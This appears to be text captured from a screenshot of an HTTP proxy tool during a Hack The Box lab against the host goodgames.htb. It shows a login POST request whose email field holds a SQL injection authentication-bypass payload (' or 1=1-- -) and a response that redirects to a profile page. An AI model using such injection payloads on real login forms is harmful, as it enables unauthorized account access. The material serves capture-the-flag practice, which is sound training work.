 Quick Start Request & Response Requester
1 2
Request
Method Text Send
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
content-length: 38
Origin: https://goodgames.htb
Connection: keep-alive
Referer: https://goodgames.htb/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
email=' or 1=1-- -;&password=test21321
Find: No matches
Response
Text
h2>
<div>Redirecting you to profile
page...</div>
<div class="nk-gap-3"></div>
<a href="/" class=
"nk-btn nk-btn-rounded nk-btn-color-white">Return
to Homepage</a>
</div>
</div>
<div class="nk-gap-3"></div>
</div>
</div>
</div>
Time: 972 ms Body Length: 9,285 Total Length: 9,713 bytes
Sockets